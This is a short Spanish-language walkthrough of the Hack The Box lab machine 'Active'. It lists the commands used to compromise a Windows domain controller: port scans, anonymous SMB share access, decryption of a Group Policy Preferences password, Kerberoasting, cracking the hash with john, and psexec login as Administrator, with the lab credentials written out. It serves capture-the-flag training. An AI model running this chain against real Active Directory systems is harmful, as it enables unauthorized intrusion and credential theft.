Active

HTB Windows

echo “10.129.159.31 active.htb” | sudo tee -a /etc/hosts



nmap -A -p- -oA output 10.129.159.31 —min-rate=10000 —script=vuln —script-timeout=15 -v

nmap -sC -sV -O -p- -oA active 10.129.159.31



nmap -sU -O -p- -oA active-udp 10.129.159.31

nikto -h 10.129.159.31:80

smbmap -H active.htb



smbclient //active.htb/Replication -N



Como podemos ver el share de Replication esta disponible y se puede leer Despues de buscar en los archivos encontramos uno llamado Group.xml

get Groups.xml



Kali tiene un porgrama para desencriptar cualquier texto de GPP encriptado.

Conseguimos las siguientes credenciales:

SVC_TGS:GPPstillStandingStrong2k18

smbclient -W active.htb -U SVC_TGS //active.htb/USERS

Podemos ver que esto es una maquina con Kerberos. Si usted adquiere las credenciales de un usuario con ticket granting ticket o TGT entonces usted puede pedir uno o mas servicios del ticket granting service o TGS para cualquier service principal name (SPN).

john —wordlist=/usr/share/wordlists/rockyou.txt active_hash.txt



python3 /opt/impacket/examples/psexec.py active.htb/Administrator:Ticketmaster1968@active.htb